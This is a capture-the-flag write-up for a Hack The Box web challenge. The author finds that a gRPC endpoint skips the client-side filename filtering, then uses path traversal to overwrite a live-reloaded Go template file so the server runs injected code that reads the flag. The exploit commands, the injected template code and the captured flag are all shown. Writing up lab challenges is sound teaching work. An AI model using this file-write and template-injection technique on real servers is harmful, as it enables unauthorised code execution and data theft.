Testimonial
As the leader of the Revivalists you are determined to take down the KORP, you and the best of your faction’s hackers have set out to deface the official KORP website to send them a message that the revolution is closing in.
Files:
web_testimonial.zipDocker
94.237.53.3:3288594.237.53.3:31535
Writeup by: Hein Andre Grønnestad
Files
$ ll
total 64
-rwxrwxrwx 1 hag hag 4353 Mar 13 09:14 README.md
-rwxrwxrwx 1 hag hag 56528 Mar 13 09:16 web_testimonial.zip
$ unzip web_testimonial.zip
Archive: web_testimonial.zip
inflating: build-docker.sh
creating: challenge/
inflating: challenge/go.sum
creating: challenge/client/
inflating: challenge/client/client.go
extracting: challenge/.gitignore
inflating: challenge/.air.toml
creating: challenge/public/
creating: challenge/public/js/
inflating: challenge/public/js/bootstrap.min.js
creating: challenge/public/testimonials/
inflating: challenge/public/testimonials/2.txt
inflating: challenge/public/testimonials/1.txt
inflating: challenge/public/testimonials/3.txt
creating: challenge/public/css/
inflating: challenge/public/css/main.css
inflating: challenge/public/css/bootstrap.min.css
creating: challenge/view/
creating: challenge/view/layout/
inflating: challenge/view/layout/app.templ
creating: challenge/view/home/
inflating: challenge/view/home/index.templ
creating: challenge/pb/
inflating: challenge/pb/ptypes_grpc.pb.go
inflating: challenge/pb/ptypes.pb.go
inflating: challenge/pb/ptypes.proto
inflating: challenge/grpc.go
inflating: challenge/go.mod
creating: challenge/handler/
inflating: challenge/handler/shared.go
inflating: challenge/handler/home.go
inflating: challenge/main.go
inflating: challenge/Makefile
creating: challenge/tmp/
inflating: challenge/tmp/build-errors.log
inflating: Dockerfile
inflating: entrypoint.sh
extracting: flag.txt
Wesbite
Ther first endpoint is a web page.

The web site lists some testimonials and allows us to write one of our own.
Service
The other endpoint is a service that just returns @ when connected to.
$ nc 94.237.53.3 32885
@
Analysing The Code
The source code is in Go. We’re dealing with gRPC and protocol buffers.
Our second endpoint is probably a gRPC service.
Poking Around The Website

We are able to post a testimonial.

We can also browse the public directory.
XSS
I don’t think XXS is the right attack vector here, but let’s just try it anyway:

No apparent XXS vulnerability here. Even if we can bypass the filter, we don’t have a way to execute the payload as another user.
Templating Injection
From index.templ:
<section class="container mt-5">
<h2 class="text-center mb-4">What Others Say</h2>
<div class="row">
@Testimonials()
</div>
</section>

Not an obvious Templating Injection vulnerability either.
Protocol Buffers
Maybe we can find something in the protocol buffers?
Compiling The Protocol Buffers For Python
$ python3 -m grpc_tools.protoc -I. --python_out=. --grpc_python_out=. challenge/pb/ptypes.proto
Creates the following files:
File Write PoC
My rpc.py script takes two arguments: filename and content. It connects to the gRPC service and sends a testimonial with the given filename and content.
python3 rpc.py "../../../../1.txt.txt" "PPPPPPPPPPPPPPPPPPPPPPPPP"
By running the challenge in a local docker container, we can see that the file 1.txt.txt has been created.
/ # ls -al
total 96
drwxr-xr-x 1 root root 4096 Mar 13 13:04 .
drwxr-xr-x 1 root root 4096 Mar 13 13:04 ..
-rwxr-xr-x 1 root root 0 Mar 13 11:44 .dockerenv
-rw-r--r-- 1 root root 25 Mar 13 13:04 1.txt.txt
This is very interesting. We can write files to the server. This works because the filtering is done in the client.go, but not when using the gRPC service directly.
From challenge/client/client.go:
func (c *Client) SendTestimonial(customer, testimonial string) error {
ctx := context.Background()
// Filter bad characters.
for _, char := range []string{"/", "\\", ":", "*", "?", "\"", "<", ">", "|", "."} {
customer = strings.ReplaceAll(customer, char, "")
}
_, err := c.SubmitTestimonial(ctx, &pb.TestimonialSubmission{Customer: customer, Testimonial: testimonial})
return err
}
How can we use this to our advantage?
Air - Live Reload For Go Apps
From Dockerfile:
RUN go mod download -x \
&& go install github.com/cosmtrek/air@latest \
&& go install github.com/a-h/templ/cmd/templ@latest
From entrypoint.sh:
# Start application
air
We can see that the website is hosted through Air, which is a live reload tool for Go applications. It watches for file changes and automatically restarts the server. Air should not be used in production, but it’s very useful for development.
https://github.com/cosmtrek/air

It’s possible that we can use this to our advantage. We can write a file to the server, and then wait for Air to restart the server. When the server restarts, it will read the file we wrote to the server.
Local PoC
Building The Docker Image
$ ./build-docker.sh
Error response from daemon: No such container: web_testimonial
[+] Building 19.9s (12/12) FINISHED
# ...abbreviated
__ _ ___
/ /\ | | | |_)
/_/--\ |_| |_| \_ v1.51.0, built with Go go1.22.1
watching .
watching client
watching handler
watching pb
watching pb/__pycache__
watching public
watching public/css
watching public/js
watching public/testimonials
!exclude tmp
watching view
watching view/home
watching view/layout
building...
(!) templ version check: generator v0.2.639 is newer than templ version v0.2.543 found in go.mod file, consider running `go get -u github.com/a-h/templ` to upgrade
(✓) Complete [ updates=2 duration=1.386781ms ]
running...
We can see that Air is watching some directories and the server is running.

We can now run the rpc.py script to write a file to the server. I’ve modified the script to take in a file name as the second argument so we can easily upload a complete file.
We know the folder structure on the server from the Dockerfile:
WORKDIR /challenge/
COPY ./challenge/ /challenge/
Let’s try to modify the app.templ file.
From app-modified-title.templ:
<!-- ...abbreviated -->
<title>!!!!!</title>
<!-- ...abbreviated -->
We have changed the title of the page to !!!!! as a proof of concept.
Let’s upload our modified version. The full path on the server should be; /challenge/view/layout/app.templ.
$ python3 rpc.py ../../../../../../challenge/view/layout/app.templ ../../app-modified-titl
e.templ
Testimonial submitted successfully
We can see that the file change has been detected by Air:

running...
view/layout/app.templ has changed
building...
(!) templ version check: generator v0.2.639 is newer than templ version v0.2.543 found in go.mod file, consider running `go get -u github.com/a-h/templ` to upgrade
(✓) Complete [ updates=2 duration=2.032748ms ]
running...
We can also see that the title of the page has been changed:

Now we can try to write a file to the server that will give us the flag.
From app-modified-flag.templ:
templ App(nav bool) {
<!DOCTYPE html>
<html lang="en">
<head>
<title>!!!!!</title>
<meta charset="UTF-8"/>
<link rel="stylesheet" href="/public/css/main.css"/>
<link rel="stylesheet" href="/public/css/bootstrap.min.css"/>
<script type="text/plain" src="/public/bootstrap.min.js"></script>
</head>
{ children... }
{ findAndReadFlagFile() }
</html>
}
func findAndReadFlagFile() (string, error) {
files, err := ioutil.ReadDir("/")
if err != nil {
return "", err
}
flagFilePattern := regexp.MustCompile(`^flag[a-fA-F0-9]+\.txt$`)
for _, file := range files {
if flagFilePattern.MatchString(file.Name()) {
content, err := ioutil.ReadFile(fmt.Sprintf("%s/%s", "/", file.Name()))
if err != nil {
return "", err
}
return string(content), nil
}
}
return "", errors.New("No matching flag file found")
}
The findAndReadFlagFile method will read the contents of the first file that matches the pattern flag[a-fA-F0-9]+\.txt$ in the root directory.
Adding { findAndReadFlagFile() } in templ App(nav bool) makes sure to add the content of the flag file to the page.
Let’s upload the file:
$ python3 rpc.py ../../../../../../challenge/view/layout/app.templ ../../app-modified-flag.templ
Testimonial submitted successfully
We can see that the file change has been detected by Air again:
building...
(!) templ version check: generator v0.2.639 is newer than templ version v0.2.543 found in go.mod file, consider running `go get -u github.com/a-h/templ` to upgrade
(✓) Complete [ updates=2 duration=1.386781ms ]
running...
view/layout/app.templ has changed
building...
(!) templ version check: generator v0.2.639 is newer than templ version v0.2.543 found in go.mod file, consider running `go get -u github.com/a-h/templ` to upgrade
(✓) Complete [ updates=2 duration=2.032748ms ]
running...
view/layout/app.templ has changed
building...
(!) templ version check: generator v0.2.639 is newer than templ version v0.2.543 found in go.mod file, consider running `go get -u github.com/a-h/templ` to upgrade
(✓) Complete [ updates=2 duration=1.943531ms ]
running...
Let’s refresh the page:

We can see the local fake flag! 🚩🥳
Remote PoC & Flag
Let’s try our PoC on the remote server.

HTB{w34kly_t35t3d_t3mplate5}
Success! 🚩🥳